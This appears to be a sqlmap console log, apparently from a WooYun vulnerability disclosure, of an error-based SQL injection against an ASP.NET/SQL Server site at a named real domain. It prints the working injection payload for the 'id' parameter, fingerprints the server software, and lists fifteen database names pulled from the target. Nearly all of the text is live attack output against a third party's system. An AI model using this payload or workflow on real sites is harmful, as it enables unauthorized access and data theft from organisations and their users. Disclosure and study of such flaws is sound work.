 E:\hack\sqlmap\SqlMap免Python环境绿色版\Run.exe
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=7%' AND 4463=CONVERT(INT,(CHAR(58)+CHAR(103)+CHAR(102)+CHAR(109)
+CHAR(58)+(SELECT (CASE WHEN (4463=4463) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(
58)+CHAR(113)+CHAR(121)+CHAR(101)+CHAR(58))) AND '%'='
---
[15:24:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:24:38] [INFO] fetching database names
[15:24:38] [INFO] the SQL query used returns 15 entries
[15:24:38] [INFO] resumed: 001-shop
[15:24:38] [INFO] resumed: Coordinate
[15:24:38] [INFO] resumed: JXG_WEBSITE
[15:24:38] [INFO] resumed: master
[15:24:38] [INFO] resumed: MH_SMS_API
[15:24:38] [INFO] resumed: MHSP
[15:24:38] [INFO] resumed: MhUpSys
[15:24:38] [INFO] resumed: model
[15:24:38] [INFO] resumed: msdb
[15:24:38] [INFO] resumed: OkDaiP2PSeoData
[15:24:38] [INFO] resumed: ProductStaging
[15:24:38] [INFO] resumed: ReportServer
[15:24:38] [INFO] resumed: ReportServerTempDB
[15:24:38] [INFO] resumed: TaxisReward
[15:24:38] [INFO] resumed: tempdb
available databases [15]:
[*] 001-shop
[*] Coordinate
[*] JXG_WEBSITE
[*] master
[*] MH_SMS_API
[*] MHSP
[*] MhUpSys
[*] model
[*] msdb
[*] OkDaiP2PSeoData
[*] ProductStaging
[*] ReportServer
[*] ReportServerTempDB
[*] TaxisReward
[*] tempdb
[15:24:38] [INFO] fetched data logged to text files under 'E:\h p\SQLMAP
~2\Bin\output\mail.okdai.com'
[*] shutting down at 15:24:38
[root@Hacker~]# Sqlmap _
www.wooyun.org